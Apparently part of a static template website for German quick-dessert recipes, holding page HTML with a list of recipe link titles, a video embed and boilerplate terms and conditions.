<body    id="MIrlyJL">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="XnyDKyWJ">
			<h2 id="XX4xMXqqGLOdQJ">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="ICx1VhghNzzxN"></p>
		<p id="QFNGdZ17I"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="TLfOLVLLcvCv7">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="CZn3O6lKWJZa">Privacy policy</h2> 2021.06.21 14:29
				<center><img src="img/189ec73b64167459be6d8701d5ac19fc.jpg" width="50%"   id="7S6LoHC"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/yFoXaJscaTM"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Schnell und erfrischend Mango Dessert 😋 einfach gemacht 🥭" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.BVggTc2z3GaDwogUDwKZKQHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/9c5eaa1f525bc2f366e3f8d92d442d30.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="LlcilisO">
			<li><a href="#" class="icon icon-legal" id="zUmD1g22VJiY"></a></li>
			<li><a href="#" class="icon icon-random" id="X4YDZwMcmG"></a></li>
			<li><a href="#" class="icon icon-key" id="Vo3PhaFR"></a></li>
			<li><a href="#" class="icon icon-wrench" id="5CoTEiOJs"></a></li>
			<li><a href="#" class="icon icon-cut" id="xzNZZmMEipDXmo"></a></li>
			<li><a href="#" class="icon icon-filter" id="aNEdNehRE7WB"></a></li>
			<li><a href="#" class="icon icon-lock" id="XTFALZWJVNaQ"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="ADEiRVeSN">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>




<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Terms and Conditions</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="yAPSFktT23glg">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="ulGgKbT2aiVnmew">
			<h2 id="iDEHSipxF">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="3unVwjnDqTUw"></p>
		<p id="eeWAgDyd7MfISsi"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="IZaQeXR">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="kHlrcCkftDXr">Terms and Conditions</h2> 2021.06.21 14:29
				<center><img src="img/e2bb571955049fdae3106d45379ec637.jpg" width="50%"   id="j3K1PLA"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
